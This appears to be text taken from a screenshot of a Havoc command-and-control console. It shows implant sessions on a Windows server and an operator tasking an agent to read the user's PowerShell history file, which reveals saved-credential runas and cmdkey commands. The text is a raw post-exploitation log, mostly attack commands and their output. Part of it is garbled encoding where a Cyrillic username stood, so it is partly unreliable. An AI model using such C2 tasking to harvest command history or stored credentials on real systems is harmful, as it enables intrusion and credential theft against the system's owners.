 72558128 10.112.0.20 10.112.0.20 user1 TERMINAL Windows 2019 Server x2.exe 5168 2m 48s unresponsive
6e6b2ef6 10.112.0.20 10.112.0.20 user1 TERMINAL Windows 2019 Server x2.exe 7032 4m 28s unresponsive
131b1b52 10.112.0.20 10.112.0.20 user1 TERMINAL Windows 2019 Server x2.exe 6568 3s healthy
12/11/2024 19:24:23 [*] Started "123" listener
12/11/2024 19:38:55 [*] Initialized 6439dede :: user1@10.112.0.20 (TERMINAL)
12/11/2024 20:20:31 [*] Initialized 72558128 :: user1@10.112.0.20 (TERMINAL)
12/11/2024 20:21:51 [*] Initialized 6e6b2ef6 :: user1@10.112.0.20 (TERMINAL)
12/11/2024 20:29:51 [*] Initialized 131b1b52 :: user1@10.112.0.20 (TERMINAL)
Teamserver Chat Listeners [6e6b2ef6] user1/TERMINAL [72558128] user1/TERMINAL [131b1b52] user1/TERMINAL
12/11/2024 20:29:51 Agent 131B1B52 authenticated as TERMINAL\user1 :: [Internal: 10.112.0.20] [Process: x2.exe\6568] [Arch: x64] [Pivot: Direct]
12/11/2024 20:30:18 [fedor] Demon » powershell type "$env:APPDATA\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt"
[*] [63D9C174] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [328 bytes]
[+] Received Output [201 bytes]:
runas /savecred /user:Р°Р?Р?РёР?РёС?С'С?Р°С'Р?С? cmd
exit
cmdkey /list
cmdkey /delete:"Domain:interactive=TERMINAL\Р°Р?Р?РёР?РёС?С'С?Р°С'Р?С?"
cmdkey /list
exit
12/11/2024 20:30:37 [fedor] Demon » shell powershell type "$env:APPDATA\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt"
[*] [7C3492A1] Tasked demon to execute a shell command
[+] Send Task to Agent [290 bytes]
[+] Received Output [201 bytes]:
runas /savecred /user:Р°Р?Р?РёР?РёС?С'С?Р°С'Р?С? cmd
exit
cmdkey /list
cmdkey /delete:"Domain:interactive=TERMINAL\Р°Р?Р?РёР?РёС?С'С?Р°С'Р?С?"
cmdkey /list
exit